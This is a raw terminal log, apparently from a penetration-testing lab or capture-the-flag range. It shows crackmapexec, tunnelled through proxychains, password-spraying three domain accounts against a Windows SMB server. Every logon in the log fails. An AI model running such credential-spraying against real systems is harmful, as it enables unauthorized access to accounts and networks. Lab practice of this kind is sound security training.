 └─$ proxychains4 crackmapexec smb  172.22.9.26 -u user.txt -p pass.txt
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:135  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [*] Windows Server 2016 Datacenter 14393 x64 (name:DESKTOP-CBKTVMO) (dom
ain:xiaorang.lab) (signing:False) (SMBv1:True)
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [-] xiaorang.lab\huangmin:i9XDE02pLVf STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [-] xiaorang.lab\huangmin:6N70jt2K9sV STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [-] xiaorang.lab\huangmin:fiAzGwEMgTY STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [-] xiaorang.lab\zhangrong:i9XDE02pLVf STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [-] xiaorang.lab\zhangrong:6N70jt2K9sV STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [-] xiaorang.lab\zhangrong:fiAzGwEMgTY STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [-] xiaorang.lab\liying:i9XDE02pLVf STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [-] xiaorang.lab\liying:6N70jt2K9sV STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK
SMB         172.22.9.26     445    DESKTOP-CBKTVMO  [-] xiaorang.lab\liying:fiAzGwEMgTY STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  106.15.2.152:6666  ...  172.22.9.26:445  ...  OK